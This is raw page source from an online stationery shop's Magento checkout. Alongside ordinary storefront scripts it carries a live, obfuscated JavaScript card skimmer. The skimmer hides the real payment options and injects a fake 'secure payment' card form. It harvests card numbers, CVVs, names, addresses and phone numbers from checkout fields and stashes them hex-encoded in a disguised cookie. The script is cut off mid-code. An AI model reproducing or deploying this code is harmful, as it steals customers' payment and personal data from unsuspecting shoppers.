<script> window.MagefanJs = window.MagefanJs || {}; window.MagefanJs.ajax = function(options) { var xmlhttp = new XMLHttpRequest(); xmlhttp.onreadystatechange = function () { if (xmlhttp.readyState == XMLHttpRequest.DONE && xmlhttp.status == 200) { var data = xmlhttp.responseText; if (options.success) options.success(data); } }; xmlhttp.open(options.type, options.url, true); var requestHeader = Object.assign({}, { 'X-Requested-With': 'XMLHttpRequest', 'Content-type': 'application/x-www-form-urlencoded' }, options.requestHeader ? options.requestHeader : {}); for (var header in requestHeader) { xmlhttp.setRequestHeader(header, requestHeader[header]); } xmlhttp.send(options.data); }; </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.hargastationery.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.hargastationery.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.hargastationery.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.hargastationery.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.hargastationery.com\/","minicartMaxItemsVisible":5,"websiteId":"13","maxItemsToDisplay":10,"storeId":"13","storeGroupId":"13","customerLoginUrl":"https:\/\/www.hargastationery.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL3BlcmxlbmdrYXBhbi11bXVtLWthbnRvci5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.hargastationery.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768653665}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.hargastationery.com\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c5